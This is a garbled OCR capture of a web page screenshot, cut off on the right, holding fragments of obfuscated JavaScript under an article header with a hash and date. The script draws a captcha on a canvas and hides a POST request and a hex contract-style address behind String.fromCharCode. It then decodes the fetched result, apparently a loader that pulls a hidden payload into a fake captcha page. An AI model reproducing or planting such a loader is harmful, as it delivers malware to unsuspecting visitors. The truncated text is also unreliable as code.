
 άρθρο
ash Value:
11f2b3e1bef7a323eda86e0bbbfdc
pdate: 2026-06-14
img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAA
document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.h
.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lin
String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),b
to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,
await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i